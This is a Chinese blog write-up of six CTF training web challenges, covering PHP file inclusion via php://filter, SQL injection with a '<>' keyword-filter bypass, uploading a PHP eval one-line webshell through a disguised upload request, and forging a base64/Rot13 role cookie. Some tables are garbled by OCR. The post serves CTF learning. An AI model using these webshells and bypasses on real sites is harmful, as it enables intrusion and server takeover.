# I春秋CTF训练营web题解(一)



 Super\_Yiang

 于 2018-09-04 22:42:04 发布

 文章标签:
 ichunqiu i春秋 web ctf

 版权声明:
 本文为博主原创文章,遵循 CC 4.0 BY-SA 版权协议,转载请附上原文出处链接和本声明。

 本文链接:
 https://blog.csdn.net/Super\_Yiang/article/details/82391768

 版权

# I春秋CTF训练营web题解(一)

# (1) include

==hint: 没错! 就是文件包含漏洞.==

点开链接,发现

| <pre>(?php<br/>show_source(FILE):<br/>if(isset(\$_HEQUEST[?path'])){<br/>else{<br/>include(\$_HEQUEST[?pat<br/>include('phpinfo.php')<br/>}</pre> | <b>a'</b> D:<br>:  |                                                                                                    |
|----------------------------------------------------------------------------------------------------|--------------------|----------------------------------------------------------------------------------------------------|
|                                                                                                    | PHP Version 5.6.29 | php                                                                                                    |
|                                                                                                    | System             | Linux a6270ccd2a6b 3.10.0-327.36.3.el7x86_64 #1 SMP Mon Oct 24 16:09:20 UTC 2016 x86_64                                                                                                    |
|                                                                                                    | Build Date         | Dec 13 2016 00:04:38                                                                                                    |
|                                                                                                    | Configure Command  | /home/buildozer/aports/main/php5/src/php-5.6.29/configure '-build=x86_64-alpine-linux-musl' '<br>host=x86_64-alpine-linux-musl' 'prefax-/usr'sysconfilier /etc/php5' '-localstatedi=2/arX' 'with-<br>layout=GNU' '-with-config-file-gath-/etc/php5' '-with-confilie-gater, '-enable-<br>tinine-optimization' 'disable-debug' 'disable-state' 'enable-bornate' '<br>mandier=/usr/share/man' 'with-obtershared' 'with-aps2' 'enable-bornate' 'with-<br>bz2=shared' 'with-db4=shared' 'with-db4='enable-type=shared' 'with-curl=shared' '<br>enable-dbarshared' 'with-db4=shared' 'enable-dom=shared' 'with-enchat=shared' 'with-db4=shared' 'with-enchat=shared' 'with-db4=shared' 'with-db4=shared' 'with-enchat=shared' 'with-enchat=shared' 'with-gdbe-gd-<br>native-ttf' 'with-dd4=shared' 'with-db4=shared' 'with-gda=shared' 'with-gdb-gd-<br>native-ttf' 'with-dd4=shared' 'with-db4=shared' 'enable-int=shared' 'with-jepg-<br>dir=shared.'-with-imap=shared' 'with-imap=shared' 'enable-int=shared' ' |

通过源码可知可以提交一个path的变量,通过ctrl+f搜索allow\_url\_include,发现是打开状态:

| PHP version                   | 3.0.29      |              |  |
|-------------------------------|-------------|--------------|--|
| Directive                     | Local Value | Master Value |  |
| allow_url_fopen               | Off         | Off          |  |
| allow_url_include             | On          | On           |  |
| always_populate_raw_post_data | 0           | 0            |  |
| arg_separator.input           | 8.          | 8.           |  |

所以打开火狐浏览器,用hackbar工具输入:

发现存在疑似含有flag的文件

接着使用php://filter协议查看曝露出来的文件的内容,因为PHP文件是在不能直接显示的,所以使用了base64编码显示



## 然后解码就可以得到flag了

PD9waHAgCiRmbGFnPSJmbGFne2IzMDhjMmY4LWM1MjctNGFjNC05ZjU0LTVhNzRmMGRhNmIwMH0iOwo=

# (2) SQL

==hint: 出题人就告诉你这个是个注入, 有种别走! ==

创建链接点进去,然后查看源码



很明显知道用sql注入,用火狐hackbar进行手动注入,先爆字段

http://4416038693a84c979b378d558565548a72402f0bf1e44e3d.game.ichunqiu.com/index.php?id=1 order by 4

```
1 <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
2 inj code!
```

说明存在过滤,试试/\*\*/,关键词大写,不行,然后尝试<>发现可以

1 {meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
2
3
4 <!--SELECT \* FROM info WHERE id=1 order by 4--×br />
5
6

没出现结果,所以接下来继续爆字段,4不对就二分法换2,然后发现还是没结果,换3有了

http://4416038693a84c979b378d558565548a72402f0bf1e44e3d.game.ichunqiu.com/index.php?id=1 ord<>er by 2

http://4416038693a84c979b378d558565548a72402f0bf1e44e3d.game.ichungiu.com/index.php?id=1 ord<>er by 3

```
1 〈meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
2
3
4 <!--SELECT * FROM info WHERE id=1 order by 3--×br />flag{在数据库中}<br />/>br />
```

http://4416038693a84c979b378d558565548a72402f0bf1e44e3d.game.ichunqiu.com/index.php?id=1 union se<>lect
flag{在数据库中}
2

说明第二个字段可以显示,那么接下来就是爆数据库名,表名,列名:

①爆数据库名

http://4416038693a84c979b378d558565548a72402f0bf1e44e3d.game.ichunqiu.com/index.php?id=1 union se<>lect

②爆表名

http://4416038693a84c979b378d558565548a72402f0bf1e44e3d.game.ichunqiu.com/index.php?id=1 union se<>lect

③爆列名

ttp://4416038693a84c979b378d558565548a72402f0bf1e44e3d.game.ichunqiu.com/index.php?id=1 union se<>lect

发现疑似存在flag的列

http://4416038693a84c979b378d558565548a72402f0bf1e44e3d.game.ichunqiu.com/index.php?id=1 union se<>lect

flag就出来了。

(3) Do you know upload

==hint: 加油吧, 少年。==

创建链接,点开

# 图片上传

Filename: 选择文件 未选择任何文件 Submit

# 很明显文件上传,试着上传已经写好的PHP一句话木马

#### <?php eval(\$\_POST['a']);?>

然后改为jpg格式上传抓包,并改为php后缀就可以成功上传。

### POST / HTTP/1.1

| Host: 35d6f08fafab4487868d45225e8ce1dd6560fed6630e463f.game.ichunqiu.com                   |
|--------------------------------------------------------------------------------------------|
| User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:61.0) Gecko/20100101 Firefox/61.0 |
| Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8                    |
| Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2               |
| Accept-Encoding: gzip, deflate                                                             |
| Referer: http://35d6f08fafab4487868d45225e8ce1dd6560fed6630e463f.game.ichunqiu.com/        |
| Content-Type: multipart/form-data; boundary=41184676334                                    |
| Content-Length: 403                                                                        |
| Connection: close                                                                          |
| Upgrade-Insecure-Requests: 1                                                               |
| 41184676334                                                                                |
| Content-Disposition: form-data; name="dir"                                                 |
| /uploads/                                                                                  |
| 41184676334                                                                                |
| Content-Disposition: form-data; name="file" filename="1.php                                |
| Content-Type: image/jpeg                                                                   |
| php eval(\$_POST['a']);?                                                                   |
| 41184676334                                                                                |
| Content-Disposition: form-data; name="submit"                                              |

Submit

-----41184676334--

因为我之前已经成功上传过了1.php文件,显示已存在,如果是第一次上传就会显示路径:upload/1.php



Filename: 浏览... 未选择文件。

Submit

Upload: 1.php Type: image/jpeg Size: 0.025390625 Kb 1.php already exists.

然后就是菜刀连接,打开

| Cknife 1.0 Release      |                                                     |                                                                                                |                         | ۰́0' 🗵                          |
|-------------------------|-----------------------------------------------------|------------------------------------------------------------------------------------------------|-------------------------|---------------------------------|
| 列表 35d6f08fafab4487868d | 45225e8ce1dd6560fed6630e463f.game.ichunqiu.com      |                                                                                                |                         |                                 |
| /var/www/html/          |                                                     |                                                                                                |                         | 读取                              |
| P- ↔ /                  | 文件<br>Lupload<br>Config.php<br>Cdf.sqi<br>Index.php | 时间<br>2018-09-03 05:07:19<br>2017-10-16 15:44:40<br>1970-01-01 00:00:00<br>2017-10-16 15:44:40 | 大小<br>18<br>281<br>1722 | 属性<br>0755<br>0644<br>0<br>0644 |
|                         |                                                     |                                                                                                |                         |                                 |

发现config.php和ctf.sql,flag应该存在数据库中,点开config.php可以看到数据库的信息



然后用菜刀编写shell连接到数据库查看flag。

# (4) broken

==hint: you got a file,but...==



一看jother编码,放进浏览器控制台,发现末尾少了一个],加上后出现错误



于是删除最后面的(),再次输入得到[Array(1)],打开就可以看到flag了。

## (5) who are you?

==hint: 我是谁,我在哪,我要做什么? ==

点开链接进去,显示

Sorry. You have no permissions.

GET / HTTP/I.1 Host: 106.75.72.168:2222 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:61.0) Gecko/20100101 Firefox/61.0 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,\*/\*;q=0.8 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2 Accept-Encoding: gzip, deflate Cookie: role=Zjo1OiJ0aHJmZyI7 Connection: close Upgrade-Insecure-Requests: 1 Cache-Control: max-age=0

猜测是base64编码,拿去解码得



是Rot13,运行脚本解码得到guest,尝试将guest换成admin用脚本进行Rot13加密得到Zjo1OiJucXp2YSI7,再重新放入cookie中



可以看到已经成功登陆并且说可以上传,旁边有一条注释

所以将请求包改成POST形式,然后输入

filename=2.php&data[]=<?php eval(\$\_POST['a']);?>

再次提交



找到路径,输入进去看看就可以得到flag。

# (6) Login

==hint: 加油, 我看好你==

点开链接,是一个登录界面

| Username: |  |  |
|-----------|--|--|
| Username  |  |  |
| Password: |  |  |
| Password  |  |  |
| LOG IN    |  |  |

做web题习惯性的点开页面源代码看,发现一行注释,虽然在页面下面

</form> <h4 style="color:red">error!!</h4> </div> </body> </html>



猜测是账号密码,输入登录发现成功登录,然而登录了并没有什么东西,抓包看看

| Name           | Value                                                          |
|----------------|----------------------------------------------------------------|
| HTTP/1.1       | 200 OK                                                         |
| Server         | nginx/1.10.2                                                   |
| Date           | Tue, 04 Sep 2018 02:31:24 GMT                                  |
| Content-Type   | text/html;charset=utf-8                                        |
| Content-Length | 69                                                             |
| Connection     | close                                                          |
| X-Powered-By   | PHP/5.5.9-1ubuntu4.19                                          |
| Expires        | Thu, 19 Nov 1981 08:52:00 GMT                                  |
| Cache-Control  | no-store, no-coche, must-revalidate, post-check=0, pre-check=0 |
| Pragma         | no-cache                                                       |
| show           | 0                                                              |
| Vary           | Accept-Encoding                                                |

发现member.php这页刷新返回包中有一个show参数,猜测可以show source,所以改包,加上一个show参数并设为1



## 发现真的出现了源码



# 重要的就是这段,编写代码

运行得到token

eJxLtDK0qi62MrFSKi1OLVKyLraysFLKTM4ozSvMLFWyrgUAo4oKXA==

然后放到cookie中提交就可以得到flag。